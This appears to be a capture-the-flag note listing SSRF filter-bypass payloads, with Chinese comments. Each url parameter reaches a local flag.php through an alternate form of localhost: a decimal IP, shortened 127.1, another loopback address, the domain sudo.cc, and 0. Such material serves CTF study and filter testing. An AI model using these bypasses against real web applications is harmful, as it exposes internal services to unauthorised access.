 // IP转数字
url=http://2130706443/flag.php
// 缺省零
url=http://127.1/flag.php
// 127.0.0.1 ~ 127.255.255.254 都表示 localhost
url=http://127.255.255.254/flag.php
// sudo.cc
url=http://sudo.cc/flag.php
// 0 在 linux 系统中会解析成 127.0.0.1
// 在 windows 中解析成 0.0.0.0
url=http://0/flag.php